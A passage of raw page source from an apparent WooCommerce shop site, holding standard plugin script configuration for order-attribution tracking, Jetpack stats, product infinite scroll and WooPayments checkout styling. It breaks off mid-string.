var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://berryccino.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"175302848","post":"1090","tz":"-4","srv":"berryccino.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "175302848", "1090" ]);
//# sourceURL=jetpack-stats-js-before
</script>
<script src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script id="berocket_lmp_js-js-extra">
var the_lmp_js_data = {"type":"infinity_scroll","update_url":"1","use_mobile":"","mobile_type":"more_button","mobile_width":"767","is_AAPF":"1","buffer":"50","use_prev_btn":"0","load_image":"\u003Cdiv class=\"lmp_products_loading\"\u003E\u003Ci class=\"fa fa-spinner lmp_rotate\"\u003E\u003C/i\u003E\u003Cspan class=\"\"\u003ELoading...\u003C/span\u003E\u003C/div\u003E","load_img_class":".lmp_products_loading","load_more":"\u003Cdiv class=\"lmp_load_more_button br_lmp_button_settings\"\u003E\u003Ca class=\"lmp_button \" style=\"font-size: 22px;color: #333333;background-color: #aaaaff;padding-top:15px;padding-right:25px;padding-bottom:15px;padding-left:25px;margin-top:px;margin-right:px;margin-bottom:px;margin-left:px; border-top: 0px solid #000; border-bottom: 0px solid #000; border-left: 0px solid #000; border-right: 0px solid #000; border-top-left-radius: 0px; border-top-right-radius: 0px; border-bottom-left-radius: 0px; border-bottom-right-radius: 0px;\" href=\"#load_next_page\"\u003ELoad More\u003C/a\u003E\u003C/div\u003E","load_prev":"\u003Cdiv class=\"lmp_load_more_button br_lmp_prev_settings\"\u003E\u003Ca class=\"lmp_button \" style=\"font-size: 22px;color: #333333;background-color: #aaaaff;padding-top:15px;padding-right:25px;padding-bottom:15px;padding-left:25px;margin-top:px;margin-right:px;margin-bottom:px;margin-left:px; border-top: 0px solid #000; border-bottom: 0px solid #000; border-left: 0px solid #000; border-right: 0px solid #000; border-top-left-radius: 0px; border-top-right-radius: 0px; border-bottom-left-radius: 0px; border-bottom-right-radius: 0px;\" href=\"#load_next_page\"\u003ELoad Previous\u003C/a\u003E\u003C/div\u003E","lazy_load":"","lazy_load_m":"","LLanimation":"","end_text":"\u003Cdiv class=\"lmp_products_loading\"\u003E\u003Cspan class=\"\"\u003ENo more products\u003C/span\u003E\u003C/div\u003E","javascript":{"before_update":"","after_update":""},"products":"ul.products","item":"li.product","pagination":".woocommerce-pagination","next_page":".woocommerce-pagination a.next","prev_page":".woocommerce-pagination a.prev"};
//# sourceURL=berocket_lmp_js-js-extra
</script>
<script src="https://berryccino.com/wp-content/plugins/load-more-products-for-woocommerce/js/load_products.js?ver=1.2.3.4" id="berocket_lmp_js-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4a8f82fbece850f60e88e6c27b107232","fragment_name":"wc_fragments_4a8f82fbece850f60e88e6c27b107232","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/dist/dom-ready.min.js" id="wp-dom-ready-js"></script>
<script id="wcpay-frontend-tracks-js-extra">
var wcPayFrontendTracks = [{"event":"product_page_view","properties":{"theme_type":"short_code","record_event_data":{"is_admin_event":false,"track_on_all_stores":true}}}];
//# sourceURL=wcpay-frontend-tracks-js-extra
</script>
<script id="wcpay-frontend-tracks-js-before">
			var wcpayConfig = wcpayConfig || JSON.parse( decodeURIComponent( '%7B%22publishableKey%22%3A%22pk_live_51ETDmyFuiXB5oUVxaIafkGPnwuNcBxr1pXVhvLJ4BrWuiqfG6SldjatOGLQhuqXnDmgqwRA7tDoSFlbY4wFji7KR0079TvtxNs%22%2C%22testMode%22%3Afalse%2C%22accountId%22%3A%22acct_1GtFZnHgXtddpjzE%22%2C%22ajaxUrl%22%3A%22https%3A%5C%2F%5C%2Fberryccino.com%5C%2Fwp-admin%5C%2Fadmin-ajax.php%22%2C%22wcAjaxUrl%22%3A%22%5C%2F%3Fwc-ajax%3D%25%25endpoint%25%25%22%2C%22createSetupIntentNonce%22%3A%22f7894c87a3%22%2C%22initWooPayNonce%22%3A%22d5af8e6f15%22%2C%22saveUPEAppearanceNonce%22%3A%220a3f3e4b53%22%2C%22genericErrorMessage%22%3A%22There%20was%20a%20problem%20processing%20the%20payment.%20Please%20check%20your%20email%20inbox%20and%20refresh%20the%20page%20to%20try%20again.%22%2C%22fraudServices%22%3A%7B%22stripe%22%3A%5B%5D%2C%22sift%22%3A%7B%22beacon_key%22%3A%221d81b5c86a%22%2C%22user_id%22%3A%22%22%2C%22session_id%22%3A%22st_JSAlhGUh8hd2rJ9bHPw-g232zEUVA_t_dd31db2b3fc4f1dc4d08f97eb9b2b3%22%7D%7D%2C%22features%22%3A%5B%22products%22%2C%22refunds%22%2C%22tokenization%22%2C%22add_payment_method%22%5D%2C%22forceNetworkSavedCards%22%3Afalse%2C%22locale%22%3A%22en%22%2C%22isPreview%22%3Afalse%2C%22isSavedCardsEnabled%22%3Atrue%2C%22isPaymentRequestEnabled%22%3Afalse%2C%22isWooPayEnabled%22%3Afalse%2C%22isWoopayExpressCheckoutEnabled%22%3Atrue%2C%22isWoopayFirstPartyAuthEnabled%22%3Atrue%2C%22isWooPayEmailInputEnabled%22%3Atrue%2C%22isWooPayDirectCheckoutEnabled%22%3Afalse%2C%22isWooPayGlobalThemeSupportEnabled%22%3Afalse%2C%22woopayHost%22%3A%22https%3A%5C%2F%5C%2Fpay.woo.com%22%2C%22platformTrackerNonce%22%3A%223f948ad8cd%22%2C%22accountIdForIntentConfirmation%22%3A%22%22%2C%22wcpayVersionNumber%22%3A%2210.4.0%22%2C%22woopaySignatureNonce%22%3A%22eb265201a9%22%2C%22woopaySessionNonce%22%3A%22d72ded0da3%22%2C%22woopayMerchantId%22%3A175302848%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fberryccino.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22woopayMinimumSessionData%22%3A%7B%22blog_id%22%3A175302848%2C%22data%22%3A%7B%22session%22%3A%22wAxCMmaWaNhXiktEi36aKQkb2JmJzpB2yDflaQuXF4k9HDcT1fr4cfDNVzVR2UcRSegiNSwOj3o%2B7cBQXoxndC5d5uB2biE3ZmNZOoo3Uwgp3df7xR%2B0YrnpH3a2YaOFOmPeZI6dm%5C%2FsvNX%5C%2F04GKd6Feu7lKkgDCWiDGx5nhzsTaEMn9FjWnveuG9j%2BbsSGw2pTJ5fZqfNJrWk7%2BmliNcnHsgxkCPm7YUbh0dE9iD%2BmFl4E%5C%2FvGQO3FvHwyj2yxWuyzvHo1OqveiOlR6lj1JOh5Ys3LvG6t2Lcwlsn2oh0NxuMge3G75i3rRXGOYGvpaPMTar%2BAZjQKsqlnuORiy6JbwFKipd9%2BujEC05ALdI70Wv6akopa%5C%2F6a2Kq8QnA1wWJOEQ2VB8ZitP4xiIvm%2BXAqiFfJz%5C%2FzSZgaDQHrS2%2BRQ7N7UQYaBhOrS2RGjsVTzzc6K4hmw5PY4AL7spxEVAtybaz%2BAbs%2BNuHozhiZnwjaupzb839EnbxTY9XbOY85Sa4y%2BkO9QpcUW53TGfAi%5C%2FAzZ5bcnMJ%2BaagPyIwaE8NGvyi6liJ41DP8dU89IdW8TRnnc7%22%2C%22iv%22%3A%22Jz0PfYZJhQNBguYGAS0%5C%2Fow%3D%3D%22%2C%22hash%22%3A%22NGYyZDQ5NWM2OTY2NWZmY2RiNzM1MWQxMDJmMTFkMjAxZWFhYzc4OTFmMzBhYThiZTY2NmYzMWE4ZDMyZjBmYg%3D%3D%22%7D%7D%2C%22isShopperTrackingEnabled%22%3Afalse%2C%22isMultiCurrencyEnabled%22%3Atrue%2C%22accountDescriptor%22%3A%22BERRYCCINO.COM%22%2C%22addPaymentReturnURL%22%3A%22https%3A%5C%2F%5C%2Fberryccino.com%5C%2Fmy-account%5C%2Fpayment-methods%5C%2F%22%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22isCheckout%22%3Afalse%2C%22paymentMethodsConfig%22%3A%7B%22card%22%3A%7B%22isReusable%22%3Atrue%2C%22isBnpl%22%3Afalse%2C%22title%22%3A%22Card%22%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fberryccino.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22darkIcon%22%3A%22https%3A%5C%2F%5C%2Fberryccino.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22showSaveOption%22%3Atrue%2C%22countries%22%3A%5B%5D%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22testingInstructions%22%3A%22Use%20test%20card%20%3Cbutton%20type%3D%5C%22button%5C%22%20class%3D%5C%22js-woopayments-copy-test-number%5C%22%20aria-label%3D%5C%22Click%20to%20copy%20the%20test%20number%20to%20clipboard%5C%22%20title%3D%5C%22Copy%20to%20clipboard%5C%22%3E%3Ci%3E%3C%5C%2Fi%3E%3Cspan%3E4242%204242%204242%204242%3C%5C%2Fbutton%3E%20or%20refer%20to%20our%20%3Ca%20href%3D%5C%22https%3A%5C%2F%5C%2Fwoocommerce.com%5C%2Fdocument%5C%2Fwoopayments%5C%2Ftesting-and-troubleshooting%5C%2Ftesting%5C%2F%23test-cards%5C%22%20target%3D%5C%22_blank%5C%22%3Etesting%20guide%3C%5C%2Fa%3E.%22%2C%22forceNetworkSavedCards%22%3Afalse%7D%2C%22klarna%22%3A%7B%22isReusable%22%3Afalse%2C%22isBnpl%22%3Atrue%2C%22title%22%3A%22Klarna%22%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fberryccino.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fklarna-pill.svg%22%2C%22darkIcon%22%3A%22https%3A%5C%2F%5C%2Fberryccino.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fklarna-pill.svg%22%2C%22showSaveOption%22%3Afalse%2C%22countries%22%3A%5B%22US%22%5D%2C%22gatewayId%22%3A%22woocommerce_payments_klarna%22%2C%22testingInstructions%22%3A%22%22%2C%22forceNetworkSavedCards%22%3Afalse%7D%2C%22link%22%3A%7B%22isReusable%22%3Atrue%2C%22isBnpl%22%3Afalse%2C%22title%22%3A%22Link%22%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fberryccino.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Flink.svg%22%2C%22darkIcon%22%3A%22https%3A%5C%2F%5C%2Fberryccino.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Flink.svg%22%2C%22showSaveOption%22%3Atrue%2C%22countries%22%3A%5B%5D%2C%22gatewayId%22%3A%22woocommerce_payments_link%22%2C%22testingInstructions%22%3A%22%22%2C%22forceNetworkSavedCards%22%3Afalse%7D%7D%2C%22upeAppearance%22%3A%7B%22variables%22%3A%7B%22colorBackground%22%3A%22rgb%28220%2C%20215%2C%20226%29%22%2C%22colorText%22%3A%22rgb%2881%2C%2081%2C%2081%29%22%2C%22fontFamily%22%3A%22Montserrat%2C%20sans-serif%22%2C%22fontSizeBase%22%3A%2214px%22%7D%2C%22theme%22%3A%22stripe%22%2C%22labels%22%3A%22above%22%2C%22rules%22%3A%7B%22.Input%22%3A%7B%22color%22%3A%22rgb%280%2C%200%2C%200%29%22%2C%22padding%22%3A%228px%22%2C%22paddingTop%22%3A%228px%22%2C%22paddingRight%22%3A%228px%22%2C%22paddingBottom%22%3A%228px%22%2C%22paddingLeft%22%3A%228px%22%2C%22fontFamily%22%3A%22Montserrat%2C%20sans-serif%22%2C%22fontSize%22%3A%2216px%22%2C%22lineHeight%22%3A%22normal%22%2C%22letterSpacing%22%3A%22normal%22%2C%22fontWeight%22%3A%22400%22%2C%22textDecoration%22%3A%22none%22%2C%22textShadow%22%3A%22none%22%2C%22textTransform%22%3A%22none%22%2C%22-webkit-font-smoothing%22%3A%22antialiased%22%2C%22transition%22%3A%22none%22%2C%22backgroundColor%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%2C%22border%22%3A%220px%20none%20rgb%28206%2C%20222%2C%20211%29%22%2C%22borderTop%22%3A%220px%20none%20rgb%28206%2C%20222%2C%20211%29%22%2C%22borderRight%22%3A%220px%20none%20rgb%28206%2C%20222%2C%20211%29%22%2C%22borderBottom%22%3A%220px%20none%20rgb%28206%2C%20222%2C%20211%29%22%2C%22borderLeft%22%3A%220px%20none%20rgb%28206%2C%20222%2C%20211%29%22%2C%22borderRadius%22%3A%220px%22%2C%22borderWidth%22%3A%220px%22%2C%22borderColor%22%3A%22rgb%28206%2C%20222%2C%20211%29%22%2C%22borderStyle%22%3A%22none%22%2C%22borderTopWidth%22%3A%220px%22%2C%22borderTopColor%22%3A%22rgb%28206%2C%20222%2C%20211%29%22%2C%22borderTopStyle%22%3A%22none%22%2C%22borderRightWidth%22%3A%220px%22%2C%22borderRightColor%22%3A%22rgb%28206%2C%20222%2C%20211%29%22%2C%22borderRightStyle%22%3A%22none%22%2C%22borderBottomWidth%22%3A%220px%22%2C%22borderBottomColor%22%3A%22rgb%28206%2C%20222%2C%20211%29%22%2C%22borderBottomStyle%22%3A%22none%22%2C%22borderLeftWidth%22%3A%220px%22%2C%22borderLeftColor%22%3A%22rgb%28206%2C%20222%2C%20211%29%22%2C%22borderLeftStyle%22%3A%22none%22%2C%22borderTopLeftRadius%22%3A%220px%22%2C%22borderTopRightRadius%22%3A%220px%22%2C%22borderBottomRightRadius%22%3A%220px%22%2C%22borderBottomLeftRadius%22%3A%220px%22%2C%22outline%22%3A%220px%20none%20rgb%280%2C%200%2C%200%29%22%2C%22outlineOffset%22%3A%220px%22%2C%22boxShadow%22%3A%22none%22%7D%2C%22.Input--invalid%22%3A%7B%22color%22%3A%22rgb%280%2C%200%2C%200%29%22%2C%22padding%22%3A%228px%22%2C%22paddingTop%22%3A%228px%22%2C%22paddingRight%22%3A%228px%22%2C%22paddingBottom%22%3A%228px%22%2C%22paddingLeft%22%3A%228px%22%2C%22fontFamily%22%3A%22Montserrat%2C%20sans-serif%22%2C%22fontSize%22%3A%2216px%22%2C%22lineHeight%22%3A%22normal%22%2C%22letterSpacing%22%3A%22normal%22%2C%22fontWeight%22%3A%22400%22%2C%22textDecoration%22%3A%22none%22%2C%22textShadow%22%3A%22none%22%2C%22textTransform%22%3A%22none%22%2C%22-webkit-font-smoothing%22%3A%22antialiased%22%2C%22transition%22%3A%220.3s%22%2C%22backgroundColor%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%2C%22border%22%3A%220px%20none%20rgb%28170%2C%200%2C%200%29%22%2C%22borderTop%22%3A%220px%20none%20rgb%28170%2C%200%2C%200%29%22%2C%22borderRight%22%3A%220px%20none%20rgb%28170%2C%200%2C%200%29%22%2C%22borderBottom%22%3A%220px%20none%20rgb%28170%2C%200%2C%200%29%22%2C%22borderLeft%22%3A%220px%20none%20rgb%28170%2C%200%2C%200%29%22%2C%22borderRadius%22%3A%220px%22%2C%22borderWidth%22%3A%220px%22%2C%22borderColor%22%3A%22rgb%28170%2C%200%2C%200%29%22%2C%22borderStyle%22%3A%22none%22%2C%22borderTopWidth%22%3A%220px%22%2C%22borderTopColor%22%3A%22rgb%28170%2C%200%2C%200%29%22%2C%22borderTopStyle%22%3A%22none%22%2C%22borderRightWidth%22%3A%220px%22%2C%22borderRightColor%22%3A%22rgb%28170%2C%200%2C%200%29%22%2C%22borderRightStyle%22%3A%22none%22%2C%22borderBottomWidth%22%3A%220px%22%2C%22borderBottomColor%22%3A%22rgb%28170%2C%200%2C%200%29%22%2C%22borderBottomStyle%22%3A%22none%22%2C%22borderLeftWidth%22%3A%220px%22%2C%22borderLeftColor%22%3A%22rgb%28170%2C%200%2C%200%29%22%2C%22borderLeftStyle%22%3A%22none%22%2C%22borderTopLeftRadius%22%3A%220px%22%2C%22borderTopRightRadius%22%3A%220px%22%2C%22borderBottomRightRadius%22%3A%220px%22%2C%22borderBottomLeftRadius%22%3A%220px%22%2C%22outline%22%3A%220px%20none%20rgb%280%2C%200%2C%200%29%22%2C%22outlineOffset%22%3A%220px%22%2C%22boxShadow%22%3A%22none%22%7D%2C%22.Label%22%3A%7B%22color%22%3A%22rgb%2886%2C%2086%2C%2086%29%22%2C%22padding%22%3A%220px%22%2C%22paddingTop%22%3A%220px%22%2C%22paddingRight%22%3A%220px%22%2C%22paddingBottom%22%3A%220px%22%2C%22paddingLeft%22%3A%220px%22%2C%22fontFamily%22%3A%22Montserrat%2C%20sans-serif%22%2C%22fontSize%22%3A%2216px%22%2C%22lineHeight%22%3A%2232px%22%2C%22letterSpacing%22%3A%22normal%22%2C%22fontWeight%22%3A%22400%22%2C%22textDecoration%22%3A%22none%22%2C%22textShadow%22%3A%22none%22%2C%22textTransform%22%3A%22none%22%2C%22-webkit-font-smoothing%22%3A%22antialiased%22%2C%22transition%22%3A%22all%22%7D%2C%22.Label--resting%22%3A%7B%22fontSize%22%3A%2216px%22%7D%2C%22.Block%22%3A%7B%22padding%22%3A%220px%22%2C%22paddingTop%22%3A%220px%22%2C%22paddingRight%22%3A%220px%22%2C%22paddingBottom%22%3A%220px%22%2C%22paddingLeft%22%3A%220px%22%2C%22border%22%3A%220px%20none%20rgb%2886%2C%2086%2C%2086%29%22%2C%22borderTop%22%3A%220px%20none%20rgb%2886%2C%2086%2C%2086%29%22%2C%22borderRight%22%3A%220px%20none%20rgb%2886%2C%2086%2C%2086%29%22%2C%22borderBottom%22%3A%220px%20none%20rgb%2886%2C%2086%2C%2086%29%22%2C%22borderLeft%22%3A%220px%20none%20rgb%2886%2C%2086%2C%2086%29%22%2C%22borderRadius%22%3A%220px%22%2C%22borderWidth%22%3A%220px%22%2C%22borderColor%22%3A%22rgb%2886%2C%2086%2C%2086%29%22%2C%22borderStyle%22%3A%22none%22%2C%22borderTopWidth%22%3A%220px%22%2C%22borderTopColor%22%3A%22rgb%2886%2C%2086%2C%2086%29%22%2C%22borderTopStyle%22%3A%22none%22%2C%22borderRightWidth%22%3A%220px%22%2C%22borderRightColor%22%3A%22rgb%2886%2C%2086%2C%2086%29%22%2C%22borderRightStyle%22%3A%22none%22%2C%22borderBottomWidth%22%3A%220px%22%2C%22borderBottomColor%22%3A%22rgb%2886%2C%2086%2C%2086%29%22%2C%22borderBottomStyle%22%3A%22none%22%2C%22borderLeftWidth%22%3A%220px%22%2C%22borderLeftColor%22%3A%22rgb%2886%2C%2086%2C%2086%29%22%2C%22borderLeftStyle%22%3A%22none%22%2C%22borderTopLeftRadius%22%3A%220px%22%2C%22borderTopRightRadius%22%3A%220px%22%2C%22borderBottomRightRadius%22%3A%220px%22%2C%22borderBottomLeftRadius%22%3A%220px%22%2C%22outline%22%3A%22rgb%2886%2C%2086%2C%2086%29%20none%200px%22%2C%22outlineOffset%22%3A%220px%22%2C%22boxShadow%22%3A%22none%22%2C%22backgroundColor%22%3A%22rgb%28220%2C%20215%2C%20226%29%22%7D%2C%22.Tab%22%3A%7B%22backgroundColor%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%2C%22color%22%3A%22rgb%280%2C%200%2C%200%29%22%2C%22fontFamily%22%3A%22Montserrat%2C%20sans-serif%22%7D%2C%22.Tab%3Ahover%22%3A%7B%22backgroundColor%22%3A%22rgb%28237%2C%20237%2C%20237%29%22%2C%22color%22%3A%22rgb%280%2C%200%2C%200%29%22%2C%22fontFamily%22%3A%22Montserrat%2C%20sans-serif%22%7D%2C%22.Tab--selected%22%3A%7B%22backgroundColor%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%2C%22color%22%3A%22rgb%280%2C%200%2C%200%29%22%2C%22border%22%3A%220px%20none%20rgb%28206%2C%20222%2C%20211%29%22%2C%22borderTop%22%3A%220px%20none%20rgb%28206%2C%20222%2C%20211%29%22%2C%22borderRight%22%3A%220px%20none%20rgb%28206%2C%20222%2C%20211%29%22%2C%22borderBottom%22%3A%220px%20none%20rgb%28206%2C%20222%2C%20211%29%22%2C%22borderLeft%22%3A%220px%20none%20rgb%28206%2C%20222%2C%20211%29%22%2C%22borderRadius%22%3A%220px%22%2C%22borderWidth%22%3A%220px%22%2C%22borderColor%22%3A%22rgb%28206%2C%20222%2C%20211%29%22%2C%22borderStyle%22%3A%22none%22%2C%22borderTopWidth%22%3A%220px%22%2C%22borderTopColor%22%3A%22rgb%28206%2C%20222%2C%20211%29%22%2C%22borderTopStyle%22%3A%22none%22%2C%22borderRightWidth%22%3A%220px%22%2C%22borderRightColor%22%3A%22rgb%28206%2C%20222%2C%20211%29%22%2C%22borderRightStyle%22%3A%22none%22%2C%22borderBottomWidth%22%3A%220px%22%2C%22borderBottomColor%22%3A%22rgb%28206%2C%20222%2C%20211%29%22%2C%22borderBottomStyle%22%3A%22none%22%2C%22borderLeftWidth%22%3A%220px%22%2C%22borderLeftColor%22%3A%22rgb%28206%2C%20222%2C%20211%29%22%2C%22borderLeftStyle%22%3A%22none%22%2C%22borderTopLeftRadius%22%3A%220px%22%2C%22borderTopRightRadius%22%3A%220px%22%2C%22borderBottomRightRadius%22%3A%220px%22%2C%22borderBottomLeftRadius%22%3A%220px%22%2C%22outline%22%3A%220px%20none%20rgb%280%2C%200%2C%200%29%22%2C%22outlineOffset%22%3A%220px%22%2C%22boxShadow%22%3A%22none%22%7D%2C%22.TabIcon%3Ahover%22%3A%7B%22color%22%3A%22rgb%280%2C%200%2C%200%29%22%7D%2C%22.TabIcon--selected%22%3A%7B%22color%22%3A%22rgb%280%2C%200%2C%200%29%22%7D%2C%22.Text%22%3A%7B%22color%22%3A%22rgb%2881%2C%2081%2C%2081%29%22%2C%22padding%22%3A%227px%22%2C%22paddingTop%22%3A%227px%22%2C%22paddingRight%22%3A%227px%22%2C%22paddingBottom%22%3A%227px%22%2C%22paddingLeft%22%3A%227px%22%2C%22fontFamily%22%3A%22Montserrat%2C%20sans-serif%22%2C%22fontSize%22%3A%2214.72px%22%2C%22lineHeight%22%3A%2222.08px%22%2C%22letterSpacing%22%3A%22normal%22%2C%22fontWeight%22%3A%22400%22%2C%22textDecoration%22%3A%22none%22%2C%22textShadow%22%3A%22none%22%2C%22textTransform%22%3A%22none%22%2C%22-webkit-font-smoothing%22%3A%22antialiased%22%2C%22transition%22%3A%22all%22%7D%2C%22.Text--redirect%22%3A%7B%22color%22%3A%22rgb%2881%2C%2081%2C%2081%29%22%2C%22padding%22%3A%227px%22%2C%22paddingTop%22%3A%227px%22%2C%22paddingRight%22%3A%227px%22%2C%22paddingBottom%22%3A%227px%22%2C%22paddingLeft%22%3A%227px%22%2C%22fontFamily%22%3A%22Montserrat%2C%20sans-serif%22%2C%22fontSize%22%3A%2214.72px%22%2C%22lineHeight%22%3A%2222.08px%22%2C%22letterSpacing%22%3A%22normal%22%2C%22fontWeight%22%3A%22400%22%2C%22textDecoration%22%3A%22none%22%2C%22textShadow%22%3A%22none%22%2C%22textTransform%22%3A%22none%22%2C%22-webkit-font-smoothing%22%3A%22antialiased%22%2C%22transition%22%3A%22all%22%7D%7D%7D%2C%22upeAddPaymentMethodAppearance%22%3Afalse%2C%22upeBnplProductPageAppearance%22%3Afalse%2C%22upeBnplClassicCartAppearance%22%3A%7B%22variables%22%3A%7B%22colorBackground%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%2C%22colorText%22%3A%22rgb%2886%2C%2086%2C%2086%29%22%2C%22fontFamily%22%3A%22Montserrat%2C%20sans-serif%22%2C%22fontSizeBase%22%3A%2214.4px%22%7D%2C%22theme%22%3A%22stripe%22%2C%22labels%22%3A%22above%22%2C%22rules%22%3A%7B%22.Input%22%3A%7B%22color%22%3A%22rgb%280%2C%200%2C%200%29%22%2C%22padding%22%3A%228px%2016px%22%2C%22paddingTop%22%3A%228px%22%2C%22paddingRight%22%3A%2216px%22%2C%22paddingBottom%22%3A%228px%22%2C%22paddingLeft%22%3A%2216px%22%2C%22fontFamily%22%3A%22Montserrat%2C%20sans-serif%22%2C%22fontSize%22%3A%2216px%22%2C%22lineHeight%22%3A%2224px%22%2C%22letterSpacing%22%3A%22normal%22%2C%22fontWeight%22%3A%22400%22%2C%22textDecoration%22%3A%22none%20solid%20rgb%280%2C%200%2C%200%29%22%2C%22textShadow%22%3A%22none%22%2C%22textTransform%22%3A%22none%22%2C%22-webkit-font-smoothing%22%3A%22antialiased%22%2C%22transition%22%3A%22none%22%2C%22backgroundColor%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%2C%22border%22%3A%220px%20none%20rgb%28206%2C%20222%2C%20211%29%22%2C%22borderTop%22%3A%220px%20none%20rgb%28206%2C%20222%2C%20211%29%22%2C%22borderRight%22%3A%220px%20none%20rgb%28206%2C%20222%2C%20211%29%22%2C%22borderBottom%22%3A%220px%20none%20rgb%28206%2C%20222%2C%20211%29%22%2C%22borderLeft%22%3A%220px%20none%20rgb%28206%2C%20222%2C%20211%29%22%2C%22borderRadius%22%3A%220px%22%2C%22borderWidth%22%3A%220px%22%2C%22borderColor%22%3A%22rgb%28206%2C%20222%2C%20211%29%22%2C%22borderStyle%22%3A%22none%22%2C%22borderTopWidth%22%3A%220px%22%2C%22borderTopColor%22%3A%22rgb%28206%2C%20222%2C%20211%29%22%2C%22borderTopStyle%22%3A%22none%22%2C%22borderRightWidth%22%3A%220px%22%2C%22borderRightColor%22%3A%22rgb%28206%2C%20222%2C%20211%29%22%2C%22borderRightStyle%22%3A%22none%22%2C%22borderBottomWidth%22%3A%220px%22%2C%22borderBottomColor%22%3A%22rgb%28206%2C%20222%2C%20211%29%22%2C%22borderBottomStyle%22%3A%22none%22%2C%22borderLeftWidth%22%3A%220px%22%2C%22borderLeftColor%22%3A%22rgb%28206%2C%20222%2C%20211%29%22%2C%22borderLeftStyle%22%3A%22none%22%2C%22borderTopLeftRadius%22%3A%220px%22%2C%22borderTopRightRadius%22%3A%220px%22%2C%22borderBottomRightRadius%22%3A%220px%22%2C%22borderBottomLeftRadius%22%3A%220px%22%2C%22outline%22%3A%220px%20none%20rgb%280%2C%200%2C%200%29%22%2C%22outlineOffset%22%3A%220px%22%2C%22boxShadow%22%3A%22none%22%7D%2C%22.Input--invalid%22%3A%7B%22color%22%3A%22rgb%280%2C%200%2C%200%29%22%2C%22padding%22%3A%228px%2016px%22%2C%22paddingTop%22%3A%228px%22%2C%22paddingRight%22%3A%2216px%22%2C%22paddingBottom%22%3A%228px%22%2C%22paddingLeft%22%3A%2216px%22%2C%22fontFamily%22%3A%22Montserrat%2C%20sans-serif%22%2C%22fontSize%22%3A%2216px%22%2C%22lineHeight%22%3A%2224px%22%2C%22letterSpacing%22%3A%22normal%22%2C%22fontWeight%22%3A%22400%22%2C%22textDecoration%22%3A%22none%20solid%20rgb%280%2C%200%2C%200%29%22%2C%22textShadow%22%3A%22none%22%2C%22textTransform%22%3A%22none%22%2C%22-webkit-font-smoothing%22%3A%22antialiased%22%2C%22transition%22%3A%220.3s%22%2C%22backgroundColor%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%2C%22border%22%3A%220px%20none%20rgb%28206%2C%20222%2C%20211%29%22%2C%22borderTop%22%3A%220px%20none%20rgb%28206%2C%20222%2C%20211%29%22%2C%22borderRight%22%3A%220px%20none%20rgb%28206%2C%20222%2C%20211%29%22%2C%22borderBottom%22%3A%220px%20none%20rgb%28206%2C%20222%2C%20211%29%22%2C%22borderLeft%22%3A%220px%20none%20rgb%28206%2C%20222%2C%20211%29%22%2C%22borderRadius%22%3A%220px%22%2C%22borderWidth%22%3A%220px%22%2C%22borderColor%22%3A%22rgb%28206%2C%20222%2C%20211%29%22%2C%22borderStyle%22%3A%22none%22%2C%22borderTopWidth%22%3A%220px%22%2C%22borderTopColor%22%3A%22rgb%28206%2C%20222%2C%20211%29%22%2C%22borderTopStyle%22%3A%22none%22%2C%22borderRightWidth%22%3A%220px%22%2C%22borderRightColor%22%3A%22rgb%28206%2C%20222%2C%20211%29%22%2C%22borderRightStyle%22%3A%22none%22%2C%22borderBottomWidth%22%3A%220px%22%2C%22borderBottomColor%22%3A%22rgb%28206%2C%20222%2C%20211%29%22%2C%22borderBottomStyle%22%3A%22none%22%2C%22borderLeftWidth%22%